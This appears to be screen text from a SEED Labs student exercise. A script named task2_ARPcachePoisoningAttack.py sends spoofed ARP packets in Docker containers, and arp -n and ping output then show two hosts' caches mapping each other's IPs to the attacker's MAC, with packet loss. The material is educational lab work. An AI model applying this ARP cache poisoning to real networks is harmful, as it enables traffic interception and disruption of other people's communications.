 RValdez@seed-lab: ~/Documents/Quiz07/Labsetup
RValdez@seed-lab: ~/Documents/Qu...
RValdez@seed-lab: ~/Documents/Qu...
RValdez@seed-lab: ~/Documents/Qu...
root@fc642593826c:/home/seed/Quiz07_code# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@fc642593826c:/home/seed/Quiz07_code# task2_ARPcachePoisoningAttack.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = '02:42:0a:09:00:05'
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:06
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.5
     hwdst     = 02:42:0a:09:00:06
     pdst      = '02:42:0a:09:00:06'
..
Sent 2 packets.
root@fc642593826c:/home/seed/Quiz07_code#
RValdez@seed-lab: ~/Documents/Quiz07/Labsetup
root@9ba55883a399:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.105               ether   02:42:0a:09:00:69   C                     eth0
10.9.0.6                 ether   02:42:0a:09:00:06   C                     eth0
root@9ba55883a399:/#
root@9ba55883a399:/# ping 10.9.0.6
PING 10.9.0.6 (10.9.0.6) 56(84) bytes of data.
64 bytes from 10.9.0.6: icmp_seq=10 ttl=64 time=0.122 ms
64 bytes from 10.9.0.6: icmp_seq=11 ttl=64 time=0.076 ms
64 bytes from 10.9.0.6: icmp_seq=12 ttl=64 time=0.096 ms
64 bytes from 10.9.0.6: icmp_seq=13 ttl=64 time=0.073 ms
64 bytes from 10.9.0.6: icmp_seq=14 ttl=64 time=0.077 ms
64 bytes from 10.9.0.6: icmp_seq=15 ttl=64 time=0.086 ms
^C
--- 10.9.0.6 ping statistics ---
15 packets transmitted, 6 received, 60% packet loss, time 14341ms
rtt min/avg/max/mdev = 0.073/0.088/0.122/0.016 ms
root@9ba55883a399:/#
RValdez@seed-lab: ~/Documents/Quiz07/Labsetup
root@23ef2827bdd4:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.5                 ether   02:42:0a:09:00:05   C                     eth0
10.9.0.105               ether   02:42:0a:09:00:69   C                     eth0
root@23ef2827bdd4:/#
root@23ef2827bdd4:/# ping 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=4 ttl=64 time=0.092 ms
64 bytes from 10.9.0.5: icmp_seq=5 ttl=64 time=0.082 ms
64 bytes from 10.9.0.5: icmp_seq=6 ttl=64 time=0.080 ms
64 bytes from 10.9.0.5: icmp_seq=7 ttl=64 time=0.094 ms
64 bytes from 10.9.0.5: icmp_seq=8 ttl=64 time=0.085 ms
^C
--- 10.9.0.5 ping statistics ---
8 packets transmitted, 5 received, 37.5% packet loss, time 7154ms
rtt min/avg/max/mdev = 0.080/0.086/0.094/0.005 ms
root@23ef2827bdd4:/#